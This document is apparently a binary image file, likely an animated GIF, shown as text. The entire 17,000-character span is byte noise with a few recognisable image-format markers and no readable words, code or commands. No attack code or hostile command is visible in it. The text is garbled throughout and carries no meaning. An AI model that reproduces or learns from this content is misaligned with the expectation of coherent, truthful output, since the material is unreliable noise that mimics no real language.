�+�Xauj�1��a����j��V���/�꜒�W"��A��#:�CS52.�1?;�0��U�T�������1Vq��Z(�l�\Z�/(\�n��!JA`�'�m!J06~���
���ȅ�uW��y���1��b���Bi3�?Y��棂�I�RU��`#�h�⭿��˫K��tǩz6+G3��f��p�7�S]�U�%�#"DRb izh&��V�${�O%����7qD�% }��X$�"\ң�rtK�L��Y�&dc�֪�r?%[�$�嚴�*�sj$��	�(��b�utR k���/��@�2O�T��Ӡ�a��W�%�T*8��98�����6�$!ęDHHh�@�i%�f�$K�2�w	�A�k@p�R�9�5�#�512�-℧�J�f�AA��n�:�R�23|db����CU[�",��!A� 蹸{�JK�H׆��4����r(Gj���>�2u�ɶy	L���m����;����,�$���"0��1& BCdt��\P2?�%�˩��t*ˤKz��[��{��q��� \39�B""� �*�<���X��[�ek��a�K[��{���K�7�*!VJDڸ^z��{Lo����9��,<���l�<�4|��'(���9�P�:��a���)�,|�H���5��N��\7�
I+��m����iB�	��L�2��/:�vxqĵT��q��ѫr�ۻ�{����N�\���������l�*�b<�\��5#{�m�,�������v����Uȕm �`\�aƘ�K0ʤ\ʦ|ʉ|���4�Eʾ��o����I�ʺ�˼��^z�D��نJ���G:`k������̨,�� 0|A�,��j]E�I0K�����l�LΥ�y�\�r��ޜ���(kΦ�����,y�,���t��!�͌2�z�m�2����l�����\�]
�����g ��|=ш\߶E�:�h��,���~�Җ,k���������\Ј����
Q�^��?���R'�g1����lr�ψl�?�;�T-�]L�����LA4��H�a��|z ��q�NA�H�Л1ѩ��H0�=Zp��Q�ւ�6��e�,S�
1/1�Y�f ��0Y�m@�Y��j�1�l->M0@�����M�P��Ԝ=�W�WP���@!��;o�z���ՠ�ٞ� #���}�0������M�4��ǭn����#����MP�A�m���i�bM��=	e]����}�@k�{����kPy�֝��۝�S ��פ=T#gH@�Խ�n�� ���Z U�۸� ��`@�n�F���W ?m��,#?�Q�=U�����~�g�C��L�0��6��J�~)`�݂)`C���Ӽ�\��$^9g�iD��O.i�N��=�2> @q��
� ,�$��y��c��y��m pP�/���=�����<���>�KU�ϣ\���M��rPk ��5��r�����o9�\�1�ڗ��~N g�頞`p?p�>"��>*���}^�o@뷾\ /���.2�,�0�����N�٬�P�p`r�f�$�� ������u|�B@\׻��~o����}�젎���p�0��$}���kSԀ������A�v@�f�}@��>�4N�����=�b��O��N�H�����0n���mP�^�
O�#��=��>�K���_V ����/q@��؎ߵ]���H�/	���s��a
!�a����7�s~B-�-��E��\�S3�u`�Һ����@f����9>��X��so�p�Z ����]
�\vr����k����M� 8��	-ۜ�.e �������m�鞾�kN� a�U_W/�o����
0��|O�~���O���C���COg �=)��p�P�������*?0�k��/�V�ZϚ}�J>p`�=�� 	�����T�5W.dx��C�(�X��E�z4b��ѣ�CB���I�L~��%�%1��l�F$�3pXQ����D�&�Y��@9�4dJ�ҥ/�b<s��T�NGJ]��b�e�P�l�8q5zf�۟m� E��)ӎ���0�H�a-*lq�K�*��bB���թs���k�B��-Z�V�����碈}�\m�5��h,�Q{Fr� Be0�~���N�{�6d�7�k�ȕ��8&G0=T4�`�3S
z�%)6�Y��6�����b��,y��>�����K���̌2�(-���k A�l��7���H��+�Zs�������8[C���	`�T	l(���.��F�2T-��`�ǥpB�z����+��0/$T/�����k�=�,"�ˇ���#��j�GӜcD/� ��\tr1�JN0�*bD��hh�	� �����Q�&����!/�.�LbK�L0�@zH�+����b#���~<4�HQ=��B�$���+��H��D�Z������4"%B�в���CӤ2JDr
ږ��P(E�9���o_�Y��:�$жB�0Q�I1/P�4��z,\|9��N:KM�L����u�B�2�5��%f�#_+20����ݳ\ ��ޯ�� xٲ�mL�/��zk���Ъ�#���#z&����;v+��ZhB�$C��I�v�SI���S��l��Q�mü�%�3V�)ڠ�㔉f�
02FzT�E%��VW��D�)���6���ǰM�mkQ0��E��oc?��^9�ٯ;?z�����
P�_r���Q6��%ƞ�d� �i�G�8��S�!I�7s�ajX=@��hmwc����+��G�q\!��"��hy����1��6�=�N�?�0��T�cJՄ�%P.��Z�>���F�C�L�>��� ��M���T��r\�Krv��=Fw�k�L���	���C� @�8)kً���f�r����� �()��](��,NoY"�Ѭ� ڔ���Ax�B V�A�J�$%"}�������	C�EZ�D,f����J��E0�za$c��  !� [ ,  � �  � �H����*\Ȱ�@(#J�H��ŋ3*���&C�I��I�=p��˗0cZ|B3%�	6h(`��̟@�fL2 �M&:<��gJ�P�J�҄��)�����CL�:=�d�ٳ$Q@H�@��77p��ջ=�.����_�GLH��#��G$	q�ح�ڌ��@W�3kFɑ	)�v�����H��bAr��Nܢ��q���5S�d-�����h�8v�@47���M:�ܴIGIGf�`eVdk��5�����[S��<���b�8�����5D�0�C� ��[v�QQ��4
ZA�ރY'�pd�� ��� �
t�p ��a(XLW�~�a� @(c��)' jA�cd"�xS�)�_#P������,��`�0�}�Є�Ts(��)�P� $�lP�R�1�x`��U� VOP�'grd�@5|��b1��s�`AA�;xD�-��n�0BԶ�}��D�����a0&���� �&������`�`*xP���pu��{_h℄��� ��ڕ 0�`��0��7��譠	0)�2w@ "|	�þ��a�
�Z$Q�"� fV���]�j.�!j,8�1h�ʱ�S����S>z@�~&$�U\����L雇�g�`�ۃ�x�����p_y�|T�o���C ��a�K.��n �nZ�\�a�g+x����˸!;Y��*�ca|�� ���ik��L���T�@�E�:��"�C�Y>�Y�r����y�&V� d ('�)u�@��i�a ��xt	yx�}wP���'Xd.��cx|����5�X#Z
5X,QF[��63��ǄǱ릪jk,Uvj�`��}`�;\����*^l14Pޅ���yc\��d{�B �e�!!�^B��	�L�ׁg.�g�����c��,�� -hn̪\��W�"� Uږ��ӡ�u�HjM��g�%HMB8��r��#1%{ �D���#G��⒥��NP������qP$x���R4�L.s�1����%���p�
�,�� zjYk�6�0i��UM&��9`NG���W6��s^r^���d9�Pj�����C2� s`I��ɹ`R�Y��b��P�U����P Ա_��h�-I��S�Y�P�?,��$Ud�꤀�
A;c�$$�2��U(*��H��$�*�H����d&A�#(mq��*p�?��fZ���8)>�t��<Od<�@�Ay����]��l	@�T)/�y$�\��������/xbW���� ��8Ж���pK��%T��	#ʬ
T�	<�քg��Y�e!�i������P�Z=��2@I)�P�e�@�\`ɵ��*��R��RFB��Rۉ�t:g9F�Y��=h�-���RV ��"�`�d�\ን|�Z�����:�J���ѥ��zTH�Nʮ�#ܫT@X �? �r�.Ŏu�����b����P��`oD�c��w��g�E���nm8J�^+���!��6��*
�<@��J�BM�(��o7`��V��<���Ԝ{*����	X@X� yh�����(�J�&-[.0A5M}�@��e\�$��a
��-�W��}�K];0)!M Pa\���� �|�~��-jQ�^�
R���Z���p��z@���Iu��P��@{ț�w���T�S���fU��2a
�pR_��N�o�Z�)�Gf�<X朐J���] a���蚆_���c��d�ʴ���va>y��ԯ�*� H���?����@��9��� ��8��X�<^Hf�4}�����\���@0�hwbҞ���$`� <	@��_E<G�\����u���"D��J�,3kRٺ@tA	�`�T��Z GY��2�' ���u|)ȱД �¨.�"QG5��U_�������X�ݹ @G�ʃ��t1�@��@��Cp��Ls��U�jm���N���
���M�1HY�:�W~���b�&����ۣZ��P�[O)�N�,����J��g�I��NFy�½������<R���Ŭ!H���=Y��θ$*.�t�s���}��ڝ����Dz��RxC�n�F_˙�������2����C;� ,|��ݩ�B�Z���e�L��%��Ҝ�f5^�ˠ� 7)9N�c]儽�_��,VX��/��z](�!��(����ߚ�17~��mڥ˄
(f�&��0D�d���D�iw���B�8�����z!�s��R��FK7c ���B�X��Dh�MA�ym��Ɠ2���D+���i̯9�9��F���r*}G�Հ"Ȼ�q Pfs81Ey� 4�6E$_�t�R�6r��e�7�T�mhQ�C@ �-
�j�K��b����!B��#�+�R¦��TbRv����F0����v7��E$v|�xe�Y��>R`,7��U4� ��nL 5�z[zB�EWe�hNUs/c{Ea"�� ��rr�P��Z ��<3������5��GshT� ��uՆk��a}J�xT&o�OݕC��40�0@X
�Z�BS�H<���X\XI+EQQ5"�yE���|V��WzAዂ�|��CF5l�$&�Qz8�P�|����v֘; 8L�]Hpb��j;2�a&S���	A0!���N�4egs.��1�M��@�(\�Z�-v�-`��7{��rQ35����yhfn�F��Q�T���m���T0� ��k&�`=hW�E`{I��w4+�7*�R2��w6#�=�H�ȁv��YN���#�Q�H.�� ��5\�}c�b��.�lE�+�T�gZ7�dh#s6�����7f��&�_*�)k�+��@OEH�5�ؒϦ}H2���ҵGR4�)m�������Q 0�F;R Z�I����D�\����"�O9�j�(|��#X#���F�9���sF��r*T�.+1 nD��+'�RtYwdK�RF=ڂ ��"Ӥ<Yė+�f�j�m�y�U6�3!xF���C��;��^�f���*A`E�-;!8�S^1*+�S�S<҉�'��>��u�~[���Bm����iac�:5� �Fq�F��t.�����q���p��)Qm��߉��aKr#�XB�(�����%��n�ġ�Y�[g���<�N��w�C"�(��w��~;j������I���$>L�E�W:��0f=�#	�#E�`DA|�S(dQ�N����e����� �3l��d����٣��jHl��)Qj�T�=�6�$+;�1�c�]4"%iQ�%_��i��\\
Z��Z��O'FD��̃����Y&�����$��Q�ēYʚ#1m���Z:;��sSTh�+�=�THrq_]�6uTƨ�=��J���QF��|ʣJ0sZ�K}ʨ�A `b�����#�d����.�W�F��]�h��ɟ5ѭ�ꭞ
8 ۭI��5QL[���6"2�2lEL\1��<&�o����֚�?�aDɟ�گ;���,�����z�q@�w� ��fE��Ү;�O7�V��)��x�"�$K�z_Ǳ1�6uT*;���J�I9�1�౅-U����� �cC���ǧ�"~VT�39UWK#4zf��QL�F`jsWg����|!�};���E��8Ru�P�y�{�LgT"RHu���5;{귂++��;���J��#�B֡0?��*$!�2�K���4�E�jٹ�2���������˧�&��K��A��I�e���Ҟ�� �#�$ۋ�
�����k\�ַ���[��{��k)��aBY#42�2�9��v-D��2zފ�ѽ���V��۩_���[��7V?ac� |{3"�	\zv?	ܹȻ�ٺ�Z��̿拾$L���ph�E���NsrNL�x�a�I���ە�+�#\�=��%� g�0�)���ۣ:�q+\����������X�Z<�Y�Ӭ��p����#�dr'����=����p��@���F�KB,#�:B�G6&ܩ �a ��q,�!��{.\�LE�{1��:(�\h<�eȞ�o�����w�%�넾˜���5�-�<�Suw�sA�!�A��\���6��x p� �=����!dʋ��<�~纼����1`P/�L��,��L�A�;H�������K��\̀3J\�� [�# >�����;z?;�;��������q��|εl�������ψ��[�}�ț:�|�>���=��l���:h��� Mҕ�͵,��|���N-�m������4���{�&�����T1�'��:��)��!��31�ݺ
@ j��=��̤|�H��*͐����(B�Wmc�������a`��$� �t�A����>M�VZ ��d  e 5��]}�Hr���1$�&/��E]��\�#��K }�~@ e ʃ�؊-�m]�"�F��Qo��K��gB��������|��dP�P=��lڊ��" �	�}A��|�:��[@�-G}�g {� ��k��8���"1B8��m�-��=���qcK��L�U0��mڑ=n��M�p�� N�\��u�o��6�r�� n^Q�_��!%1a݇�a�iP��Zph��a���t-E��E���iˍ�%!�Z\�u���M}R��Sj3��$!�-�g���k��z��P����v�� �T�ݍr��X��u ``ئ�A!������.A�	���}�K 
`�@w�`t��f�xw(�ug�RA�C���L�����<��.�(���=Pn��=&��Ӫn�VA��e �<�i ���R���τ�P.`���n�=ݧp��l�m���</����L����\������b���Ե=���Ϯ������p�����>��SQ��q�A�`Ԧ��p��.�*0��Y����6���`H�(5W�!� ��c ���� ��)O�m���>	�n���l@�|/�)�f�%!��GM���!s�n�������3����m`tA3!#� ��|p� W&����Ё�Լ˯��W���0/�Y���t��R�@礮Y�~c?�� ���Լ�W���.�/������������b�jp8�lq��̡|�t"/` ��.�v�}apq0]4Y�l�mP���a�����}F'``h`@ 
 �L�:���~%�g� ^2ٌݿ6�ն��W��=��u��r���A1Aa����J2!������I��a-H"�8��$:�����!x��ѤI:'�X���B�NΤY��͘8u�	��O�<=X^��b�E���`a�g�6�l��f���r�tc��Y�iՂ:ң[�D����B6`��Q��bNN��!�p��T�r�cȑO}�D�N�E�LH简{u������%pC烉�`Ҧ��VD��8��L���< �P!F*$d�X�0����Q�P-��Iֈ��C'mݸū���o K�d<@�E�Yq��>�UR�X9��pe˖������΍�p��$f:����o�%*K�<��{���2x/�)"�j�5zC�R{i�2���������8c/$>ʃ�>��I����:�ʳ	Cߌ� �)�0Ç��0B"IB#PTqEg�AgT㠳����5��Ѧ9֨)���M�#!��,&���ɗV���b�,����K0Y\`.&*sFJ��h)���7��ȊEҲ4&����9TC���Dr�Ր.�Ӳ��C!���P>V"�D�3��Y4��J�}��e˰j��@Đ4���&9К�T��4�	e�T3�4LJ�'9��.:X`��v�-����5f<M_8�l�_f� �R���t�j��	�9<�b��'��[U� ܓf�8׆��\6 yЃ ���R*��EMD ��ч�x8\��)�G�vR�9��X���%7��R� 4n-UR:�)�C�Cl0*V�%#P��Q��n�3���@ ��h��[@OW��;@�-s��7��#(��胯�N@�g�S�vxY���!��x��?"�ӹyz۴b�	\�0�[C�Zo� >�� c4���kƻ��l�#n�-O�4�ѷx�A7�(أ�g��-d�������Dku��l��	N�"�P	���MH�#~(� `�	��#i��g�����э{'I`������3�{�n�0 �$`G<h��"���Ptp��	�P9e��m ��� ��u8�x��-AnEj��1�YWi�����.6iC����I *,�� �y� Ͳ�Z����5�d�wh��u��0 "�.$8��蹓�@�$�5!L�(����-LI
6���Ƹ!T�
F��G^&&�lN<=X[n�����rt��臲ʤ�~e���ǔeD1�
&�9ȑ3I ��W�PA���INX��Y�'7ad@��$$&	(8�۲�L�-łف@~ �$��28��[�!���Q��"�a����JI�5��Z�Y qi8�AW�ڢ"�h��L��3Y��$�C����΀"1N�;���3���I҈�T�2޻�i��i	�O��:���2�Ϡ>�	�Ёr��?�r�ڃ�t-���#LdM�'�~ja	U��*�O��<7�M����@`8��ߖ�+J�kHC���IjA��mD'��ΩV���b[d�{6r��F��X-��0}$V��<u���1�{�Us��9%�I�4r5 s|���WȶP�E,��؏����BF���F���I���(�{�MW+�h�f}�mi뺄�m���2���|�vRڃ#�����$����K�J�0�[8�nM���,�9��40+���Q��!Λ��WG��I�`�*� ��Y04ҡ幥-]v�kb�2�I8OI@"��v�Zv��;^���v��G��f��#]��:�h�Ȟ�cĐ=��mXT[�K��F }$�1�H\��9pl�� 8`��ፑUs�^8@��Đ���T�B�7�s���-�y&�6�LB
���&9�W���~�#a�6�3'X%?+���R�73+�-�,"6;�:�Aի�NX��Fk'��g[M2�e�lMf2��/�L�z2"Q�)C>$�FX��=��`����v��r�F��o�nrL�(�$~v�����f�l��\�G�0���m�3.ֲݔ�w���@k�8ߓF��~�o�'�����[�p�� ZiB��q�g��Z�.<����� y�M~��+gy�]�r��\�#7��u��_�"��E�w��`��4o�/�1��������ent�+�B�ýu^ =�M'��u�t�s6�	΅��a��k���{.������P��{q��;���������r��zՁ!��<�`|�w`~�nW<㏞x^p����/~.v����<�GO����罰���>���F�O�w^]�&F/x�y�{�����ɍ���ۜ��܃_򾗾�w~̙�����{��;���\�����1�����g���m�?`_�H?y��rϗ?��/9��o}��?����+��+@��>[�����$�]p>Z@�ԋ@\ع֣��+<d9�9��$�l@^ A��?Z������9S ����A�K���=�[0��3������<��c��۾���;��:����]�?�C��;�<B���S?]0�a��CS`=�s�����3$�a�@$|�\9_p<"�? <Z�49�� 4�a�T8*T�����Bԅ��;-���?(9�B$Da����F\�FL�M��ڛ��C�c>a�@.<�LAZ(�R�����*L�[8�Z��N�E:�k�5<BUd�/<¥C̋C��l�#XD�^��#�<_`�FC%lD]X�_�B/�=olD(��d=D̽t�ĵC<��=[��>4��D`�:L��e4F�3�Z��O�EM���#E$LH$�?ѣ�	�Dm<A���LTCʓE^C#�G��;����Gj<�@������;�Fk칏��cT�rԻ��9����:G��ȇ���;D�IvT�t��_`��4Ǥ�|���Fv�Dڃ�b�G��ʧD��M�@|J�ɫ|���F�G]XJ�LKF��o<;��J|�VK�����KYxJ��K�L�K�tF`�G�C�FT�5tL|�r������L��L[`��������L�<���LLL�,Ƿ��Z@�ͻ�Z�̥dĂ|M����Mϳ������c�����tɾ���LشF�\��dN؜N�L�ZX��N�̸�4��˾C�̄�n�M���Dς�?i����K�����NԼM�O��͛D�����K�<��M�l��;��$PԬ��DN2\L�d��|�B,D�COQ<NO��͒�P�#>�L���P��Pe��V��Zx�eQ�lF�d���OuN�,H�c�����O@������<�K����������;<�l�Z�P uM���Y�?��C�1Q��-ѿ�I3uR$}N���Q"���Ħ��D:7m�	��+%���O��q����Qx�8�S���N��[�AD%Q1�P`x�7��M>�R]�SH�J�üL}ӷ��4�P�D7mS�R ՄF��]ȅ$����V�M�+��sU:�R��SMM����O�T�T?����=��CVc���Ǭ�V���O�Tc�TT�����O0N���^]G:=�	�*�F���X5�E|�u5֣+GY5�fD�O��i�>���E�0�WVMWY ? d;�S�r5�a���:-4W�a��Y8�t�M�;��k�Y�KlK�XM`>���Z�/�n�9�ӹ�}YY�U�e�8�Gm5־�āX�Yn�٨[:]0Y�Ӈ�ئ$I�Y�mF��W5�Σ����x��i��8<Z�]P�eڣ:[@�f\V�Z�lS��|}[]�p�X�]ٻ�ZK��\��ӿ�M��?�R~���M܂UҪ=��=��T[�e[L��ǽ\��ؕ=C̽ܪ�����ܟ-�o�ױ%݁��G}<�U]Mׄ�Z��5�5��\�Bv�K�X�n�ӌ����\�ˍE^�Յ��W^�T�=������ܕ�]�S��;[���|��Յ���s��C�=܃^����<���=��U���͑�HsmC��BD�ًRY ����nd��ͻQ�[������HY:��^"�	&C�|[��L�9A,O�%I�-a��[��C��R-�`�_����͏������a��[&`����%`7�a��˵#�!va�$Q��a��\&v�%�b��b��+�b�M\
 !� _ ,  � �  � �H����*\ȰaA(!�xⰢŋ3j�ȱ�ÈP&��豤ɓ(Sr�D��Pb���ʛ8s��!	H���0󀆝H�*E	rDB!�����O��x�&˥`Ê�"C�L"&��
i-8 ��ױx�l���.A�H����I�h@Qw�O�Rm�L�a�0�B�Ń�$Q��x;r�O�0<.�!I�װ�B�`�A�L?��a��& 8�y�i�:@L�J��cY
��U-
�D���{@�	G��7�r�L�A�;��^�D�!C@�Y�AOi�h`_�	��V!�Et�Q{�\W�1Aa� �YY0� � 
2h��Ap���l$5�bG南@ED�rM �)���Y�%an[=��_���L�c[8�t�@]�5Mp��f��8���5�M��PT���� 6��@]�@pÞ���S�yr֙�i%Ƅ��4�0�"V)�P�wz��L �tpD�1&\��-�]p���c4�*�@xV�VJ�١���t}� `1UPA1����m=����J�~ץ��z�Ί�g�Ҥ�l��AE���j�c &�h� ��Pmp]1ͷ^�/zu��8N��T���� +�lɴݹ��U��>���J ��D��땮���Wn>�@o(����ɍ�2mu@)!q��9��5��q��q�v�iA���)�P�2����Y[u�h�{朤|���1|�1��Д5E\Sg(RrtE��5���r����y5��@���3`��A�^�Hv^�	|Z2��V�%�(��[��l@������lUU��jFtxt6��'V�j��sma�e�9d(0����,Pd�n��*�(L�'�9���Mӿ�}����E^Vl�Հ.нD♀�@|[����
R��=��)�ڧ���K���<D��&��"
60ʇ��@~9�z��! �e�� [U*� �n���6��^���S4�@�$N�`Dru�XpYZ��r�`>ʦM.�m�H�� 	�b48Z�2׼�2􋇎 z�ȁnK��b���� �+��j���3�
s0�'�D�8sۮz�+b�� � ��C�h(�s [���#�b@c{�5���C����u�~���f���U���̈́�C�� _���~�6���mPF��ɍP2u�16��`�TM@.�4��3�΁0�/��� tx@4���GG��#q��n.��<���]���٠�=��o~��P�N0"�d8�Y;��� \lД�<�4�����L�B�'��Ɋ{%�8�$,%`?�H��1����@fp�� |�aWj���h�Z���ap5���Ӧm�r�Sr������t�`��
`����%؁Kh@����1� ���h*pU��Pg�>"��:MDq�PZ�g��,�B�p��� ,(^eJ"t�\@���p�U߁��
��j����i�3ٚV��!���z2H�j�|wU���#�,Hw`J�4	H�pOg��W"+e�iV�6	�
U�Z����+6�@Iy�W) ��bƂ�Ԩ���g{�M��2�eBB�:é�it�N`����v�Er4"�f ��L���Z�",!-@��<EQ�cP�� bҠ�؛���Y+�`�a�fi�u�\�ٗ�>�i��`����hB���Jc�\�&����ʢ���ñ�p{'D��0aH<�V����B�+�zc��+ �AX���B���B!�1p�Yi �nE|��ɬ��k~�/7�%��%�`5�=��l�� ��gO"�R�>S�B����]�Xo��uDva�>$�B��Y�l'���~5��$Q���i��&�bb?��͆{�^����]r.���\+��4�4�xy3�km�h�nGˎC  ���� T)��肨�=8��?j��F�%�[�|c������>+����tk�/}�U��9��J`T��t��<Y�������� �	��l?�,a�O�v�A~�nq���Ƣ��3�QS�D{Ӂ
p�g��G<�1� ������'̖��@����8��P�tF G; {��>��""Wf9(���1�_N2$@>��T��N�u˦��8�r��4Z�N�Y4����'�pL�����@h�t E��[v��ˈN|!����ɞЈ��~����p^՞ "���R=Ә�=�p���u܄И �<��nh��5ګ~1[�Y&��5�)  x��N���A_��рK�<�;�#�U@C�ѐ���f���l��&jD:�Ʌ�^C��R�[l�E߃a>��Q���`咚�ZG2t�{��iE8}jou$Da^L"��{�T��=2 $ޡ##%z�1�"#1٣4Hrd��}lv^+�(�b��K�,�!�����:��B�X��!Z�e4�l�8�$h�#ABH^*�M.XN�sd��*5a�D �QJLx�\QhC
fu&P?���]�;�� \3�s=t�k��q��s��KٲhF]��2+�N(�U��� *�_����"@|��)4� %@l��X8�2m�u8�]7{��qOxS�!p�J"�Dd�G* c�_��2EP�$ {�A�D@UN�M($  �8B����EB� &9��"{�=4�Gj�E�W��w*v��Q" �rR^%dQ:&�BK$�6l,�x&�yx��U���V��	�.�A {Ru�WEL���7�~+ z?�m�#ft0��(k�L�u��?Q�_���H��c7��~#�;vv��3r��_�Qmg�A�@��Y&>�q(��Lg�5�E e�iC�ψx"Y^Q��������U4&n�!.��l��<��:)z9PE"�E4g��^tr$��D��r	gT	�#�f�xz�3UciH*�a*w+�_c9�X?�8Q�uE2���s��g�I$�qU��{�@�t�jL��% M���L6O	�4�!0��Sy�i����-2�ѥq�3��.��ApX�q�+��@�>�.P
0�M�T~�5���x��ٔ�k
�	�����X3��gW���ٕݙfų���`$��M�(ztD�&!��I��ق���Y��X#%)
�>2&@!<C���A.Jh��6�" 4p!���M����מ!ii0�aeG�]c3I�a'@��S �tC�Ԇ�yQ�6"���ډ�k�=;���h>H��2����l[�<�.>B��w9�XBMO�HgY6�q���~�x,D����k�#�B�1�6�>�5���YV�� �Jj����N��c�Y�#4!_e�A�3t�"�gz�y"�.q*̆5�Քb!�m��I�jf)���!h��т�	4P�E����1W�>R cƥ�z��eS�Ȩ�����&�B�!�!��hd�`�r �c+��F J�A��++ Iz��ǦN9��v��Qx�R�UaEIfOq�Ċ7)��"-�]�#��Yp(9�a�B�Ai��&,ȏ6�tY �Ya��#|RZ��%�/4�1��,��5ôN�vx�d'ñ�Z�|�8��h��J�+�V���
I�-P\4h[��.�g��%�pY >�B���n���+=V(t�53�R��uIb�T1b�<��)U��5˪��{�[�Ϛ�uk"x�-af~q��RZyz���|�S�#^k�&+x��Qx[����z���k�|6`��>��3FC#h�.�ROr�J��n��e�����Yj�������0�I�bngq9ef'��2Zy�>IKdm����l�d���z��[��Ҥ��=�A5���ub�=�df���gu�2�Jk�*�����k�1�����^����{�L��:�='&Bd,�)g�H\�kiu�Tx�D�$�w������[ܛ�̻��)U�)�x�i�ӏ�2!���}sH��� ���8��+� L���ⴻ3��&"G�l��q��l��E��2�� ���R��ov���y�<��\����sT!�Ad�a���%�HW���?<6�e�����{Z��묍���p뤍��Dq4F��Z�a���[���f�ۿ��;�����P!x���=�F����z9����]�ʪ��9�ʙ[�@ɷ��,�ʈ���8�lS��<i	��|�Y<�>|�z�R�6�p� ����ʫ,� ��Q��jynz1�'��喷ɨF�x&��Pa �l_����nC�H ̮��D��E"ͻW@ SpU �e���C<�M��'��ld-!Lrd1lп��6��L�a͈|�C�(�\h�_B,�X,Ý\���zK��֬�� Ѭ�4�=��!M�}�]���.�_0-�1-Ӣ�Ѝ�q� #��O�Ӫ��"��|�B��C������m Ա{��y��a ��J+7,Ďr�X����`��`�`�ˣ\^]|G̎Q��jm#]���`��J0���p�0�э�ѪL��Ka7�֎M���R}�
�W0�e0��l@��,��l��Չ�PpE��BУ��]���|K� �)�-m۞ר��Pm�}���e�\�]�hB� p��p��d]۟��[�[��M�Í�>�jp�Uj��<M�P]�|�mZE�C���^�a���{�_{ c�NM��m��<`h64�m�[���_���Q���-�RK/��B��oА�� a���Ck�	���ޫ��$�_i��-pp�c=,u�BN�A��%��y����s�~ 	Q��K0T�p�a�/��!�B���"�k��L�k��q]��Z�>�={m~�_e@ |N
�f`��Ս�aL��I���mg�׊pc��{z*������؄M���a��J�x�*Qd��>�B��h u��U �|�n����� .]��ާ=�C\�K �}��z��{��^����M�a#��� ���B��u}�p�5�~p
�W�����~�51�*a	a���FgN��nt`�_���;tp1�C�]KK���"M^��]=��OL�jP�}@  �����	+
��_��&������d�B pW �G �@���t0v�
O�9�yQwB�����V_�L�����v�A��DF��\K��<��l��@�p ��νK]�K_�"|."�{�(������<|`�X UuP�n��_�����t0�s����{����W��-���?�m������!G�R�A�)�����_��N#1ο\��l@�R�?,��T�Dp��{��я���=��i/�Q��~�����!���)��.v��d��!,T�ġ���h�XѢE)b.n��1b��m<����ą#�,aY�!&(! �s�ŉe�xA!B!4*. Zt�$$/���Q�S�AF��Ъ�_��ȁ&� �A�hEO�/\ak�h̪g:N�Z��]�O��L� �ׄ��y���		��]{!a�O1|�s��x5�\�dԗ�r�1��F8`X���
-�njpk���m0Bj����4n�@e�V�ϛ���гg��$V�S��I��0D�lj5���Dl�;��	!"�p�J�f�0�K���x�:��3!X/�v�h�8�66�P	���;���<�ڲh6�{p3=�H���몢�⏣����3����+�4�)zl��2ءB��!�;lK<���K��.KH��p�D6,1!�X��K��c8� TJ���Jn$C*�60� c���!�+r��,oG�\�ʑ����
�)QH�먌�*sL/�i�%�2��C��I��ұ����x̂B����7f3Ը�ҋ�4��HC19��	DHe�Y�ʨW�����V�vۤ$�
*B��j��� ;�f�@�
 ����.%S"�ֈȎ@$�A"j��.i��F�����H�G�BL0��46�"	�3�f9p0ҍ�J
"��/�bO�5Iګ#�D��Ml-"�@�dL�H$��\U�bL@$��h��H�㥴���M�B��l!^ɥ�o�VS��9D�*�Յ���M�.�5Nȇ5���/�N��0!I(�#����#9��C.-�f�9+�8R��6�l!� �/hH���� ��Rb��~��3(�A>0;6C��W&�;�m!�1�ؼ.�8��s�:2\��E?�����l�6�.؅I��NcV ��d��!�|��������:�Eh�=��9>�"}��a��S"�<�yu ��U=�EFSD:�5� d|�X�*���P��`U�SP�d��o~����g��0u�"N�l��]dz/��Cl���$�(C̙0%�!���ZB:����Nu&܀k��@��[!��w��M��N zU�JZHw ���[����V���i*!C��ڥVL �a QP�`B��"	D��� ��e9�hQ)CPP����8ʱzp$D@ m��nJS�Ч��B;`bBH�(��[W�&q��AX��73�(!Sa�E8�4��(��D����"�l��tT��5D���L5���A���d��`��YE6`�,t������,mhêVx@+Ds"_c��P3�5E�|���fQ����2_�Dw# �CD
I}��%�3����R�r�}@�$l*	�ڤ��h��P��)<�R(�ZFC��MzK��K��C�4�FJ�� ��GB�Q� !u�T���Mk�S��a��C�P�V�0�C�l!G�7�z(Yj��c�Ŧ��!@̶F�#�ҡ3jh�VWZ�%������X�4�C��i]���s�T��j�p�׻���W�k+[[<��8)UD���nz4mS= m~Ѐ�@�,�Q�0�>Y��C��`���!B�o��!ԪIL��=�z�"��783Sj�m];ێ@uh�\�cĐ�	�v/�\��'D���С����Z�;Ԭ�
G��F\A����D�+�����"]ΆJ�~�G8�c�������X�s�� ����!h|����D�[�cw$J9-���@�R&��F������;��Ys�8�b˥ׇ	���dȁ��p�7���|8��,s&����R�9"�`#ܖ�kZ��pѦ�9�d'��I�.B+�I�dI����PH �fA��4����:�Y"�%u�K�F�!�g���5k�MB#�#]5.k�r#�GW���~�`�/�[#^#7�Q%��Jnm���:�)S�H����;!m����m���#J��^h�an����D��#w"p�[�J�*`��n@��v��w��=G���T��#�~�b�:!�]x`��p�G���x�-.��]\��w@  !� _ ,  � �  � �H����*\Ȱ�B(PJ�H��ŋ3j4��#ďP L�H��ɓ(3���c�I@BaR#Eʛ8s��	�.{t�	�H�	v*]�t�G�:H�a�Q�l�0b���`Ê=�&ѨH?~@%�P XK��N�Ij0��$�\'`��)��˸qC�1��Ԑi��TvbāeTqDǨS�xu��
�Y������H�8 E3Ѧ�nw����%'�, ��LtΝ$�ɾ�:�8���M'���U��V��FР{�5��|�y
������$&@��%�p5C
�0�O@��d�&�U�!F��w�>�����CkU �O$�
=X�Ä�u�]wm��E�A�Wp��D5eVb��Q�"R��w�@1���LHeY������a�Iń\�]eC( Ŝ�fÑ1@��A���)e/��\�_텶ܝ"4��s��F�l(P<5��`�X�֋3uԧ��*&�tc������G�%�[ �A���.wD���کW/-�Kw���f��(B��$�\�5��$f��1T`�{vWe��T�����rq:�!|Y��Hpw+��^a�b(�%T�18� �]���R�,J�kR��7���z���*x�t�F� ͙@Ì3F���û��i�G���a*�X[k����Q��/�cPf�	�W�9$�Xn�[<C���0��Ce�p�}�T�('Z[05��d*B�U����P����W��JHg����5��VGX��P��Ĵ���>��t�W�� �Q��y%�؏�,ě � ���(r���.D��J���á�w4[������yDbE�U���$�T( Z�'��Juw�c�g~'`>�����	h�Q�	����Y����fNi1��"��%O8��E�%�#5���L3 !��G|������i*�Y�X�S<}��HJ��4��? �_P`�=@|��ddq*,��*�A���.�>Ҁ�<�L` �Ԥ?���<�/'l�2IbJ��>�tJi����fƗ ���2��j�D1���ݮx5$����)TcI x��K>
